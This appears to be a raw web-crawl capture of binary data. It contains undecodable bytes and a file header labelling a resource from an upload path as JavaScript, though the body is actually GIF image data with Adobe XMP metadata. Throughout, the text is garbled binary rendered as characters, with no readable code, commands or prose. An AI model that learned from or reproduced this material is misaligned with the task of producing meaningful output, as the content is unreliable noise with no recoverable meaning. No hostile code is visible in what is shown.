�`�08�?64��k��]�p��*F���Q�*�(��?4�$���k6�Gċ6$�ċ����2B>�|��P%N�eA�� ?�weK&�݁5�7a�D���i/^y�	6�a�U��4E)tgAR�	z<�X̕�5�Db@8��k��X�v��`i6���e�	gz0g�l�4L��5`]7�(�b���gvU!mbC*�b�6�b,r4~GD��U��u���@�v_��r��yv};`�Բ����G���iÕŠ����
l��)	m��*Ơ�
�w�w�;㾸%8�KR%ѹ�hޛ*�c���[����h�e�����ܿ�)YEe5=	�X��z��M]@(�,o�!����f���݊E�h,�2[��|Y�WWů���w@�hB'�d��
���I������l�нŞ*�A�*bÌb�����4�Q��~׉r;�X'&D��	Nx)s�|2CY`rF^ Q�>�P��3Հ5L$[4��M`"�1q)obҜ�Y�9>W^�{��	�B���}%�VDY��LUi����s���Ty؜�-�=�F��SD/�T�X�7��N���N���s��s�D�B�N�%=�PLb�b
�XH1"���P� 6�`���
��B �'� ���G����� 8�!5�	z�PH���DnP �@B�Ax$�I4!;���ÇI�`�Ă`�-��8��1�V�b�x�!h
(̠�Ї!:щ<��!��Ĉ$����EA�
1b7B�ЃZ� 
��J�|c18�)�#����ihF.��|����S����\#�8C����[�AN�$Ԡ@"�I���t"0O�CN��"9�gN�PXc��M\j��ˬ�O���p�2�%���~�q�kf��MfvQ-��&(I�Bw�1�h$�2�X '�Ӌ'ԧ�yL�P1����(	z]J�����#�Î*� I�![X�yRS����7KC�>q���ZX}� !�HFy=���(FS���c
�h�/u�pjR��C��CB��A`��s\	��B�^S�\��01�T+ĊI�g������x�k^��׾�կ�7.�n����=,7���(���� ��Ჵ��4���zֳ�@h=k�!����MmeW���>6��lg+���!E0vk����������l-��Y�6W��P�t�[�F���mh?[�! w�p�b;����EȄz����
��ŭd+KY�2���u�t����ֿ��lgS�]ղ���em3�~���~0?�X���+�j�P��>W���~`�b����n�	��" ���-D`@c|#��E�PH�#�]@�I+Y�淺�q��`���@�\�v��5���,`�0H�1fh|;� -�6� ���/e���Ί��8� jP�\���X���^XV��m�j,�.���a���%=h@��G������c��a�Ėm2ڐ�V����|Q�] Ԗpi[�b��˱�-B��IOz��4�{	'�ѼV�s�+���Y�5(A.d=k*P���v!�L@��e�wY��.����06�-��z���G���R#Y�x^ud�g�bX�B�=�
o��T�\�E�v�V��-[-�B�n�@�?��J���������o������s�<>��0��
qS��`v!tB'���^we��h�:��7�M�ff���8���Z`K0���L���oxC
��v�}�Kp@-6��E�X�L�q��t��ٗ���U�iw7� �=х��}�޶������P���N�?�bQ`�|����r��;�q2�n�d+�P�@=f� ����Ү�=�Ѕ0���A�]͌mS�4H�ށ�o�}nO����YD��Mz�0��˶mE�����J��ex��i_x�F�v@,2��>��n5>$O��+�
�
)0���k'n#0�Pd%V`�c!�F@c5Pc0
�pr;���~S�\C VpV� > 
̕ +���0��038@yP)�s�t����Tw/Pw���hNg	⇁��:ց���r*�]p� �� @ ip��`p�h�j��5(y#����p)�n�v0)��W��n0�}A���i����cShoP���7{Q �/ �`_���P}v�������W��f�B�j�	׃�p��y� B�%tww��}�����v�m���o�@U�  ��/`��`"���g����x��(���ަ�q�j�s=H�x����Z� !� uY�5��������F�
8v�Q�r|`��p���^����hi�X��(kTP;�e���X�)�) �{�s�����x�t�t�u[p[��ɐ$@n�cnP	n@c�@�
"�x�
�U�{��RI�P�y�̰������߶v@X����X]�k� >Pxp0[] [uI��E�a���>��	�"r��ǀ��.�P
���T	�Vy��])kmy0h7
k���h�:'5��F`���� ���}܀���[;��B�~	�p �0��]�;��g�h  TٜW����ox����a	t'��)���PT�g��f	3� 3�t��i����U	��I�����.�b����m�H�R	��Y����Hp�y�i�vh��(���%@�ch���M�jp�0�	�5\~��P		���	������������0������I��	�
�vx�ꝺ0[�m|���p���l �y`:\b֓>)� ��Y�	[�Y
��jRɜ2���I�`�p��(^	��<��@�v��Bk�xGz��e� ���j �	�|ɓ=�Ep���	�+�bù�����3:�V�g�� �y�y0���ډv�� ��� �P��X���]x���c�0\��b֗~��������]Z
!�g���cZ��j�U	�]�nj�uhy(�v`
ޙ�#�����gF�~�k` RV��0`m�Q@�Ũ�٨�[lv�)�  ���ɬ)�P��Gyo����g�v�%@�تz�v�B&e�V�@m�Pɐ�j���Ź ����h�{�����ٕ��j�j@�j����B��ڪ�j��� ���� l@f��P+� ,�*��]P
p P���0�6k�U��P��p�3�B@��o�_�������I{��Z�����07vr����HaNP+ ���)z���E0E�%0��J�4;�5ˬ�*g���ƙ��p� ���F4��̐��x��p~4��;e�xP����� � �*������N��l���{�Uɜu�+X �*��8�����q�@�0� ��K��P$����@S�l�(�l�)g i�ڠ�W:�{��������ok�hک; ��7����{��0��@�����I��������Ë���|@��օi�����y�XJ# �ܐ���|��0 S̊�0�&��(�.���k�����茙�C�|`8P���-���� 'hEL�����
��{���V���0� ��7HK�[�ŷ���_��@@��0L�)��C�ا�0�g�j�� 
@ �P�)��������(ȄL����\ٕ��K���0ɖl�_` ��ɼ��p[��j��|�(��B��)0��0i�
��\�P;�p���'���R< ����`�_	�l ͌	�����L�h� |0��	��X��؊K`������[�P�3+Ͻ��3:��0��*��|�K0+	 ��_� ��<@Z�VI�0Y�4���֖�i��i�F��,*��Ν���Ԃ,����P���gp�0.��������|�Kp��{�5k.� #P�������{��� ���+��@�4��,�P���� ��*m ]Ӕl�.@�j��0����|�����@oX�������}����������h*n�����ԷҊ�+�Տm 4����@����o��0������-T@�uX�0!��������3����=�%-n���B��.�ҋ�������� ����{�3�Pm	�����0ڝ��Հ(������ڙ0��]�#Mض}س�|��@��.�p�8p�Lл������ +M�`��v|7�
��lP�M���)������څ��V��XM}���}��+T�/�����l�z�1��0(��\��`pjNn4�� �8` {<��
���h~������ȟ�S��l� 
>�� 
����B�M�#��{�00?������( ��=܌�����'P�I����X ���'�V��(�	����� 
<K��gx�3��p� �P�4�)�:X��������
����}��"}���P��L���Vp�'(좠���}p/��`��_���T��0
�o�	��	��`-`!�~�Y��-��`��[�V}غ�3��+� ���0�)���Qp�ʎ�d��� 
�ɻ��0
����� ��+� ��
��
��% �}��60����Y��Ψ����V�0o�'�^������`ͭ|��'��w�s|�-@_�������{�h��&O}��	m ��[���x�����)��Θ�T������9������Px�p	�� ���`��SO�"���뾐�+��"��`	[ >��dO�����?F@�U��^0b`b�p	���I��p	w� b��i`���>p�`E�� =��M�q��� �+�̌ ��� �#���	&`���	4|'M<43�$ 0c��b�X������2M�K\%*!M�9u���A�O��a7` *<,�`���/�V|�bJ�%Q�L��B���22���x@vt�r�/T0�a��]�^�x��&��Ah�Ĺ��O�A�5Jŗ�]��8����
�l�CTV�[2t8a�._%*���W��p�` E%�\)t�f`r�K+�X�Y�D��@���bt�/_���I�MUg�����+������%M',�0q���E��{7m޶A�N#��v�'��Z�9�<��c�1Ɣ/���a��eFa�	 OQxY�P�Z5_*�.����-����¢vz:�8�j9��n����3L��a���F6s$�)��$��#����.�gPT0S��T3F��qSl걸�|4���R0�Y�������30<�G��� d�����f�����N9-��3CE3���$��[��z̃Y0QC�t�@e��{D�� �@D��PLMx��Lg��6�5g�ˑ ��Ο�q�@��T�	0�7"a�@7lb�3q���l+u.��R�J��3��TQGU�T��p��.��9X}qL�r1��0��	F�}W�A�� ��38@�`	� �f��Z���͵
jR��;��b��r��]��F�Y��-v��ca\a�+ES� ^�H�ȚHqxx�`ii^��rk"ۅ	��戂U��ʭF�1٣	��&@�GE+V��I�d&��"M@�P	��6�j34�T�gX;�[h�v�d黫���� ��|'vX��e6nSMz �Z�Vs6ܤ� �:�is��B�ΑJ��	������ćK�z�u�%�+Q.��eq�Ф��τY}�i�B���%s�7_�
�� #4*�&5S�bt�(����%P��C��T��  !�9 � ,    d d  � �	x�в��*\�P�*�>|�a"\&���U7��x�_ɓ&
ԘP�˗.'¼��&M�: Ԭy�%ǃ)�J�Ę�e$�r�!�<���)U�9X�Z����V�=Gr��U�N�e�2cɔ�>�I:Ir�!��5,XL���ǧOY?�B�$�$�t̮rג'�È�H��^9�
F��N�HH2��'ʷ��E���V��᯷?�|�f2	Q3�&6���8���W� 1ެ�+����D�U9D��(�0�<��ް��V���XN�_�S@�P���ꭀ�p,��߀�ܔ�Kr��_#µRG0L���4��'��<�N{*�%���CL2�GLo*�=H�49��\ 2�L	�7_�X�#�l��4Sl�4�Lu����d�JL�-u�2F�����=��XboL��?2CJoJ�Pk.]�	n���,L�~����}���y�Ġ�;Y�f�W�I>����p��ӐB�&���p�锓����‘�ʪ���cho��a�C@i��X:�!�x�?��(&���S���9�@r��?0����mj��3N����.�)�ܚDHomY���)l�����h�Ț���I���^Ovf7�Ө���1
W,1K����4M{&ɥΚH����Kޥ�#�|yF@̚��t�˛�|D�2�c�X,)d�����BS�*�LJՉM+-zLl}�����;�9l��	���M]q�T��`EJ���˂�,��[/z�T4IɖN9�)���p�<"��( �׭I�d�WL^�
,�4�#��S�a��f���d��x��D6&���n-C٩rt�9��g!/��D0���J�#���tX�Rǃ?�f�e��D����Hat4/1��Itьd�R��$�V�a���L ?�B ��0	,x�M�;u��'$q�\Et�D�G����D:��� :ـ;6�����u��ҷ�m�����f�@�	�W2��+��2�������ᆜ�Ji�X�����t��A�� �S!��G&X<�$�H��� ,v�ȁ,��!�g|b~���QR	�M��.	<�9�&^�{{�-��	D\��	� 7��9`�L@D�!I�hDEh�0	&P�0�K3�`[�	����(	ƠB�#7@Kw�R��Tݵ8�1�Fn~��+�0Qh@��Fa�X�	ME � YMB�=ȁ$�/s�0��T�	IH"�Q%���[�3�/� 'A�(�DQ��e���M��M�t�G���L�y6Q�<�AђP���@s8s��$.��v��� � � 	��cd��PJ��IӰC39�#"�4L�U��!��g�q�)ID(IB,�FP���n��/�ET_0�����Vpf��H�
@h��6�5�N�`B9䠓�Ǝ������M�(Z9 ��e�5y#D�Ty��! c�@��	X�g��0�PL!X�U\}S* ��N�#]o6e�f���!Ť�*zLb��BT��Z���p@�%@��r��7��=6!�y�I2M�r��5�a�bk[�p'4���"����%�E.��HqYl�S��F��ة� ���%8!�rx	��)������r
��G# 
0R����$g��ʊE�TDM�"hMa
1�gB�QN\ ������	Ѓ�@����A&x(���R��i����	��5�b���<�	�A)�E`Ԙ§t�,h��g]��?��K�� N (���aŝcS@�����RR(=�Q�� �F�@0 D1R9�y?M�0L�>��Lˡ0=�K�vV���p	+۶]���
��S����+�G�M����%�1h���U��G
��j���+� �����3"0ͦ�,�\>1|�a+�����t�5����"����4�	�8s&Q�����Hc��f�aV����KrȚ�� `HX���*�l�K��������͑$������ �x�a1q�8�ޒ@��u�B��!��r<rݨ�H��+�n:�%�1py]��YƎtN���p��!.�t�!{H��%�����i8Au\����YM��cB�@E�]���@�.H���T<@o'��n��� x'�=0$��|���^����u ��w��G����� �6�����.�{߃t{��y����z{���"���	O�
����mo����z�z�;�q^���"���/� LD��' &�|)�A^��`z��=󩗻����z{h^H��u�{mT@�������^
R�A����{�u��G��q��Q�y��yh� x(�W~�` ��}xW~ڗ}Rp�~��wpA0#(���~��X�(��A��O�y+` +`+�yQ�p �h��@�(>؄��}��x�7��p&�Z��\��W��#x^ �> 
��ghDO�N��T9�p���y��g��wD��|x�Ǆ��}��w�W��Z(���������A���� ���0�5�F�|`�AC��+`	qx�pǠAЊ�Ȋ�h�vx�`��@ R�"H��������� ���]��p�%vK�����HK�h������pX+�}��~������03�w��R������� �0��8��舏��7��'
6茡�|0�hDa��ٸ��ȃ�(��^��G߈^`�y��x��(���$	�����*���H[�P|��19������������ȋ�'^  �� Vh��؋�H� �MI�P����H����u�Ul 
8��%[�D��Q������X� ����� ���n������X�" Q�~��I�'�U���`D�@���QC𘜸��P�i���X���Й=@�=���Pi�p���ȔO�~I= �d0�����@���ØxXgD` Q�8�Y9��
9y������w��Y��i�����*���8�&	��I���	d`��)�'	�/���]I�C��`����8@���͹�p�I�	��y
�p
�I����U9�����y��P���Z�/�I�@l�_����1�A��N������� ࠠ�p�$�G0�=0�Qy��(���9��	w��w��π��ɗ��c��ː�m 	]�1�8��0� ��P��Т;Y���	��	�G`w���  �I�@!ɔ�wJ�w����H�	���<��R0|��h N`
���@C��8��0� �8� �Пej	���W��(�� ��`�@��Gp"Y��	�䙤�������ꤥ9�� ��`
! ��`
l��� ���8i	fj�� �L���$�{ɧ�����Kʫ�J�扝Q�7`���m`ȺZ��p(���z�/j	=~?�s��z�}��@���������f��J�P���q�����`�Zp!� �� 8p�����z�+ iв.��0۲�Zp2�O�	�[����f�{[�lz����'����!��*����<��k������'"p�@�w1;�N��ڤ�J�=kl��Iz
�y������(���0m��J�l�8��Ug)�<x �0�p�и��ؠ�٣7 ��s��f�⪫�>۶�z�Dk��� �X4�� Z��F�( �+ ���:�����`�{��ސ����;���` ��w��h��Z��깻ڶֻ��+���i �Gt�@��P�hӨGO�A	Ѓ ��0ٰ����c���p
�� ��`��8맷���j����I��� �h�J��_�� +� �0�T+U�0�Ax]fi� R�=P���� R������*��
�@��n�	젞!)y��y/P� �P���Dk(�AXw:�x(��7 f����c`= �Mp�~�� ���K��?�;��(�	��19�� �`�o������X�p�y	�b(��s	Pw�Vp3p����p��tzVP�0b��ә���n;�O�< ��Ft����[kA������C���0x��6���X�u	`�tZ�p�HUQ�T���:��̶sL��(�`	�r���Pb������0Xf	؀� i ̋\lX7U��X�e��x�����Qx"�	��r���,�<p���jH �P@�^������TQ ���c�P30�0HX�U�b `��QR�Nxt���`�j+�ș�� ����� o7
�� �jP�[Z��EX�0��<��;�`Ǣ�N\�N)b<��`Gv�N7X���@f����w���y	���t��e�`
���x��i��e�0�����0��i�N(m�x�Q��}�Q�tK7�	 �sl��{�X׷�����e�`� `��\j��p�� ����˸V�ĔMK�Ok8����f�K�����}�j� p��P�g�b�����]]j���� 
cP%����P��ٳDX�d�6�^ Ƚِ���@ ���Z��p0�Ѹ	�E�	g�Q@�C�/ �^	���V0��{��Nu���N�U7 ��G�Ԇ���xd���q�& "p�1���p�-�`
d�$����09�	��� p����Iχ��*�N\MK��;��>��I���4����	?g
=�c

TE[�٥|�����䋫�)��Mӵ$���p�T^����p���i��h��Y����^ F� p
� 
�� |��|`�_)��@ ��|����OUR@ݛ=K�>�­:/pM<�Wy�꽷$�_�	� c 	y9�/�ŉ����әm꧞�m���p��$�|��6X�	�-}�*p����}	נ��(� ��`8�=ƙ��$`z.��n��]�3� ���t���n�Z��M�w�� FmΠ�`A` � 
��4��`ǰ�N�,��.����S������y�P�iK��Q o��.(v	;G} �!���M����EK��^K �ܮ.�VN��}�0�ޜD|P���0����Nv�����
Խ�T�߯��R��L�
��H��T�������{	o 3�	��� vX�_�}�1�8�p�Q��]�����"` ��5��P�p�������� ��	.���0�N�ܖ�[����8� ��N\/┽�Q(0�ގD
�+p �P�P
op�o� ZzK2R��XUތpEp��	�|>,/h��!�ܹ�@p��ˬdH�0с6b0Mu)	B�/4���� Ad��*��K���Ĉ�ݲ�=���BԆ
R������O��<���DE\9<K��j-���Q�ǃ54whC�X&3�+�(
˖/��Ȗ����q��Z�4�
��N�"'3(m�� ��J ��=+��&ٺ�\�+_�Й��{h	����^�4��� ^�	
]������]�u�!D~��8qb$D)'�D%��Z�:�l�y0h�.��H���@�n[��e����+�nމ2��c����_��?�
�Ē2�̺���� ^*(��6���xq琜���{ʋ�#�IϯL9��N*bE����?��[��θ�Ͼ..�.��<[*��:��k�%��*�kCx�H��&�!��'�as�@�W�`��J)���h�`�-g��$�Ī��v�0���R�Ұ��4�K��D�m�����z��R�3�/��\���δo�̀���7Ǌ���09P���C�|�)�k�l��h�CIA��`G�0QSI���0��/?~��l�J�QX��$�Lq��3��Dt�AE��Ѓn�� 
���_uyV���t�J)A#J��-J���I�8�t)��.�,��8�НV��.A�1��K*8� X�^�<��x�+������k�W�~svRPA-�`-VH �ƞ�I��k&��`�#�{�p��t����㎥�7Y~Yfy�����tvS����R�0�PD! P���C>7�%�'A��ld��i���7]Hί�ߴ� v�#r��E��&����]� P6%�v��<�H㢋����)�$xq@�{:��QG��L��7�%v�%��0��6�R�.%-��}%QJ�[¼�R�e��F�X1_�K�
���h���p�%��\fwO�/'��e��by��ؠ�"3M��D�`�čaZ�[zr��|� @v2����	np����$2~8�^��,h@� ��8U�~b�@S�װG�j�8<�;�	Zz�f��%�|���V�P�P��[��zWH��d%0�� �	,�k1����c���kpDD�>\�gl�	��p��$��3� ��$�a�sZ�h�6�nKcہ.�7�` �ƙ�9�j9��m�A��,C[yAH�̱<�N|�[��b��$���@�Da	��b�JA��P��lV��<�-���`�
4�{8��Ж�f�����%ː+�G�cأ�c��nw���a�0��v�E�1���
��i!qel�p��EG�x��q��;F�C-*8�ֹnC�&f�P�R�������(�l���_� 16����?L`���<@�83��\j�P>� �|�@D�M{t,t?��%��>���18���!R,y_�X� �|����×%(��	�a"PA *gj�֬#G
2��hp�"���L�>�R��cˆ�m�8�� (�P���"sF��
��X�@<(�APm0��s��A^ h$  ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251024/8321758f-9a35-42bd-9751-80469a48a39f.js
body_size: 17127
content:
GIF89ad d �� ̼��0Z�����ƛ�������釳��MS�����쥤������F�wi
������LLR�����գ��H3.�ļqmq ��o��)2I�ķny����Ȧ��$/g�������������Ǻ����� ������vI��v d����ǻ������ͼ��������׼�k��JTe���jRK��t ������������fNZt� u�'Vo���&$&���&On��� ���������������������s���Չm^ZD<������4'%���ɬ���������������537������d��#��֤��.l�̴����������Ě��xo������|��������Rey����������������a���׵���m���$'6���8DV���R�����xcW��ēy}��懃����(������jr���0���������i��YR������������������!3��������������������������ή���1=������������|��P��c]b�3u���H==���������Ӯ��IX������).9��״���Zh���@Y������\�����$t�������/+.���:.+������$�����ǭ�����������Sw���_���E:V|�ԧ��n_*^{�����_�M`z||��~0�ɰ�����r���w]�����������������ڢ��d}�� ^ ]��������k_������������p�����������<a)z�����Y}�a}��{��Ѫ��`cc���������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.0-c000 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 22.5 (Windows)" xmpMM:InstanceID="xmp.iid:8BD57D3C87D011EF96B7E760B54209A7" xmpMM:DocumentID="xmp.did:8BD57D3D87D011EF96B7E760B54209A7"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:8BD57D3A87D011EF96B7E760B54209A7" stRef:documentID="xmp.did:8BD57D3B87D011EF96B7E760B54209A7"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�d � ,    d d  � ���6p ������Yg�h���h��2�V��������K6h�|��J��۶�A�W�$I��d�� +�x�J�3I��*��)7SH��J�jsW�i��/s]y5tXC��h۴�P���jՆl�q)L��a�\�@�m�.��@�&�a�D����e(;R��INr�����j!6.D��v�J�+X��jhe��D�!Tik2L�K��wO�]8>�P�]�mGO1�3�O+�!K�q�ݑ#�8�z�T�5:��V��\^�T�`���#7ж��v}����0�ڞ��a�G{���;1�Ds8��R�I���S�eL]6��E.��bx�i�68�^D�p@+�W�T��6R<~��u�`r1�t�N���XP>h����vO}H�w�ҁ�Z�h�#8vDf�X1�W����naхA�I���;����M���t��S�%�e\v1�L"T!�`�i��v Gb�P�Y����1����(Ap��(�G�����P.n� ٯ|1�?�k�#|1J�$X9U*�B�A����<�Wfh�*�m1?�68�r�6���~��gn�;l(������ |�*�h����h�XЅ�q�?<�L3*��j�C��(/S6(��@��;��d/;Y@�o�8��*��Y�R���D]�"ET����r���G[9�� �� e`�r����b���&��?O���O�#)"�M1tEW��"U��p�J��~� +2�1���� P�c#�Vk�XQd�8e��۠��)�&\����C!g�?�z�������40�D��� .`�����aԐ�a7��9�2���g������,S�>ި/���E$���kPj��� 8�/(��%N@1�%���Xq�6]�?8P���$(�f�bƱ&HAbA�_�P���P�at�
�B0X׺E�p�]DZ���a%�
�Y�b	 �`�	H ]��x�E� 
pA�Q/n���h�ARn�?�7���p�F��r���u0IB!�:8B��#>�:�
���Kta@���/�����y=F��X,$3LA�)�F&=�ţ�pL�;�Eʈ�,�$p��!K(�x#� 
'`��9K�AsH�B���HXo{�{�	 IEU� |n�9YB��"�hC7ZQ��qb&Y���A���(�(�:��!GxC�K��lh��?�A��sH�XŜ�$�iA;8�r�
�4��vr�@aD��
g<@ɘ?�� }����p�5��DPD;*�		�e��B��쓟=G1z,؃�8Eh���P�r���{DY*4a Ԑ��1��!u�F;�p�Z�`H/g�4!&�1��AתSc���k%�?��քNbx��%K�ɲ��"�{@
�3``|��%1� �Nh�;ta�f�⇋�HoJb�$6���g1�!�	����T��ׅ#�p)��"ʊ���cu�D�A	A��П"v�(�a ��2X���.?�;�pІv�?��i�Z�N�������)����D�
< z)�2����w�u �1KA  �inDH^YW�n%���Hb�#�s��P%5^�׃��m~�QƧ��$�����P�*ꀅ��|���@��m-փ�u~�u��j�������XD- ~��PE�y���H)��`�|  � �.�'N3�`>�s���ͣU��0�b@�x��UKa�v�U��f��6|~��FX�8,�䀂���y�
|   ��(������Oc7�@���%uW�e�ϛ�HY����B����k���P �.�P�v@�	cvD[�S�\T�@I����(����3 <z[�xC�lk�M�x~gnK'�����0����y8�-��Jt]�Kh ^�u��P� 0c�B2a=�M|�x*�{"Zt�?C�u?��~:i�p�!L�{ ��݄8��'L \p��L��[��o@�'a,��������� �#Rn(�,���ԠC�"�� 8�G�*�a�"������!n�B��� >��q�Z�&in��P�"�s���!@Af�]n�#��	O�\�/c��V�%�:m0�x �=D!�k|b�(D��C��� u���W���~��7��g�'���P�'>� ������޺�C�5�@7�l���� �a|����#��Qy9�������_=��+�}���� �'̱����EB!�V��>C��2�� °	���0��*p�m���8w{�w��zr5Pl{� ���{��	�P��;)�"`�^+�0rq@	`�nD�
og8��2�
�O�sxm�E� ���gx�����T����$�M�!l$����03@u�*�#�RC { J�
ԕ�"hg7gB�p� Iˤ	� {���`�S�	���P�:�%Ǘ�m#� v� X0�ؐ
� �^'��V]�oE�+|��~(E=���2'��	 �u@Qhq ��+�� 5r.� f�*����ma�1�+� :�B`,O��h,y��FG
���Px��xd@B�C�0X�p	&1��	X��6؀�&���ig�}�p ��
C�L(�Ų`�C�rɄ��@n 7pM�\�
�`��q����p �!g(�%��qPҨYb�y!Xa� ��
�㧍@YZ����hA�X�J� GGZ�.? R	Ӑ#$n�4�U��<� �`	�P o1�Gpqfy��p#�۰
Gȇ���u<G,y=�4��`{Jyt�6}D� Bq����@��p J0��o
&P?0�0CSsp��v8ˠ��	T�	�Гi�K�sL9AraB�rP�|@4��p�R���H����
�Dؐ� 8�jb6 �C<�	��	hH��h,�O=�5A���F)�`��	*]0�{�GC F+t 7@ ��6�HK��4q1uh��� p�� <p�	>ٚ��� G�� t P��JA
n��ɛ�)e6P�
�Ԁ|�;�N��� �`fp[du`	<��<@;JǠ���FW,�H@P|g,'@�Gw��ɞ�Dm���	�@�3�@>��0D@	9��Y�Tm��<�/�/�;z�@��Ч~*�s5�Ă��ZZB�}� r� @<DS
_Հ���hS0���s��N0�s ��u2��5ju@��Rt*�/���@�e�O������d�O��G��	�4�“@$0 ��0��n���
񳦩*��Y�o@�-�o�?ʧ���p�����!@A`��<]�
� �i$@�is ��`b�h<�	�	���i�`	�@�`	������A�s~ K`,��p�y=����� J�4+*# ��0��p&���@| ���hs X` ؐ4�*5�\?` �`��P�-�P�ǀ�~�3�	� a�Ч�JA���Z "����a��*��n��T ��|�N�		���iɣ����`	�D�P�RN�/����E٧���K�]a����� ���G �)O^�	��X�=��N��I�<��� ��d��E�t0���� 
���o�S���ۧ� ��G����ﺨ@�0F��&�y�5��� ����T���9���`��4p�� ��`	�`	����J��K�ǻ��k������P�@����F��s���ʣ����{ОE��=@�<��+$��=���~��I�	K���[�3�@�3��LAd�B\@�����@G���;
vJ��rDR��&������/0��0 �b����{�r5~*�sտL9
L1@<�D�W�bG= =�ǋ��û ��
�
����Q8P�Y�� 
-P� 
%0W�[«�,<�3��Ù�	 ��ʿ:����P��lԋ�
��N�K��\����Rb�7à7� 7�0Y���@�{e��F��;�T��ruO�3����;����@�l���dg�0K� �`�s�o���0]h��
2 Y %  @� 
�0�`2qP�`�-���@�,ܱ�"�z*��
�l0�P��kA@U1;d�l��<  ����<�&�20B]`."@Z��� ]�ྴ
�l5�#��˧��B7Wf,��_�y@��ε<��<��P?�Y��K�4]��` ��=���n�@�` ��t�@�.pP�NK���;��EB0��#=ñ�_m�� sж zp�o�û�  �  ���#�0�����:ڒ@�-��g= 4�5e�	���/ �;��ƒ	y Ι@ʏ���|γL���u���e �|@P�JRoor�` � �0�t�p��<�yMڵ 
�p�fH� q���>���'0�6�>��`���>�؍�ߓ=�A`��j�`��f��/�)p��o ��t@���>�֤M��0 ���p.�NpJ�L�Q-������0�3 ���LQ nnٲ `	s�5M�=�ᳰ�o����M�4]�\Nڊ� �4P^��O+ ���>�S���ݐ���
�����m�Pr� �M�o��4���k ��*��#裍޳��O��[#c�	�p?~�P��3<�t��\,����͔r�(}�๰�50 P�&�5�
oo�t�� or��޵��	��'l���|� Y���l��Um,K��!��v��ck���ڮ�5��� �5m �@�~��`�z�/ �-0��^ڣ�/@���G�n0(U������3�z�,B ��}M�����J
���Dn��0}�+ڵ� �V�� )0ϳ�/�ޣ- �e	���tJ����M7T��h��*��7��*�B �p��	9�
��Ӯ�jͶ��.@�X�R�� ���VO���-�;�M p�ג�wlo �@$`/J�O�n��]�/Y���������g40
� 	� )� �P�� ͈��	��FW�J��?P��^ֻ0��j~��Y},�?�Ʋզ��R�?� `���@)P��_�� �`	)` �  �=�@
��D0��nH>z0��n@X� ¿�9�{� 	��>�	t�ៈY@y��p�? �� ���
�a��A/��`@��Hj�腥/���r��$�"�Ο�u*|����ʗ+S��P���0�#F�Z�0.��AB;A]@ ��)$(�@@�,�
�Q$��+���D(`�Æ
"7�HPIJ��J�0���ۗ�Sx��Tmh�A�������$AM�j�,z�e����6=��><��8���m�9�����m�Kn����D&Bp��ύ`Z�6�#!�y�HQEIT-&�Mf=)v���J�ׯg��Ϧt���hJ�U&�A��W�<�G%�����)�������qf�	&p���k*)��]�O��xc?�P�Ȭs��@��&q��$�T(0@l��@$�.�)ܰ��4��)	��	(���7ޠ�)h�
�e=�D19�pº7y��(H!�/vy�>7��`,6�<�P�L4I�r� �dp
YN�T�HkX�>ڙ���M�Z�0`5=��9R������MP�f�]8�g* ѣ'7*�@	. ��2	�	�atYۈUaA5��^~��8d��9ڙ ��Ȉ�-�8B9v	��T�)F=��Kv�#W�I�-=v!ō3"�@�U\ԶC�Yo[�%��2l�� �0"Y�z��8�qA�پB�U�0��3�%w�*��,���8��VB�:�e�I�Uh�&�؈r�e�\�q��
���Ad�r<�_�졘Q�c�b앣�Yؠ��Đ� �_+��*u�H$Qtه��X$���i��#�>4�E�(�r�	Z�Ə)P%F�~��͆RMa�Ha:�P֕7>:�L����m��%h��obd�T�� �!ܟ�Lz�z�%��X���`�O�H8�b�A�tv9b�x�M�S���9�؅]{�#�w����)�P�k� O0$�A,i���P=��RN� P?�����PU�6��k5��,�036|!=@�Ҕ��}��6� � �yB2�/t�<*�i�X(7�\�W�B��~�n�� �F���.n��@�у�� ]+S�̶�)A	6`�����&�S`��*<P����4��9lb-�` /ڠ�)`�n�HȆb���FQ�x�.�+F��.RD@`J��p� ��X�+����qj��%~��@b ` N���`�=�C�.WX��C�0���,G(���PA�~��n��W�I�l���� ���X�iTNj �0�9 ���)�@��̅2�
g�@W� xY
F1��F�lr��ֻ3|!���<5��lB�~�	�.͝$��sq	G�
s�%&���
~�����Ё�������2qRM���M�U h�BJ��$s���4gWC��/�
��\�F K\mX� �чodr��H���� �(��b�Pm��p��a��Hi�8��&�����Hq�N�Imc���'��	L���F�a-h!�EV\�
:�A!]�ʦ�H��D�������v���Ge9
�Vj���Ѓ���K�4�a��<��	���7�
��א�"��,ޠ:��aZ�g!@��K,L�RTr`���C&J�_ 7A��e;��D#���M� ���8!�=@��#�p�4��Չ�]����W _�o�h�A��_�X���?�뇨m�r}��ca` �#P�ԇ
z���S�&ςL�r�j��]�H�6��m��1`cg|�˃1pg;7p�=��=~��(���ЀA�P�-_��Lhޫ�)��za�e��؆�8;�af4gZ�H��U@�'� �
���c{D����0�c�~�-fܲ`���ќ�d`���W�X��e6a���q&��ڹA	ʜ�T��y&�-��S�2)v7���1Q"Y&w����AB��ۆ1�Eb���#�fv���	u��1�����Q�Z/���1 B��6 � A�#d��9�յ��e)�G$������=�-����٦�[r�6�����WQ� �� �Ǡ�50����D��]lH� ��:I�:���ǫ�y���^x�ݞ�$�� ���H����x��)�P�!|BK��� ܇H�$�
]�����AA�f�x�ku�  �Ɇ3p�ض:�π7�8���΀�ן����������=������m|c����"f�����5�W'[���)�x�`���ojG�}>�~���H¿N/{\l�M�{�c�w?��0s�C�~�9���`f��I����~I�h��"�:�)&	����#:7��
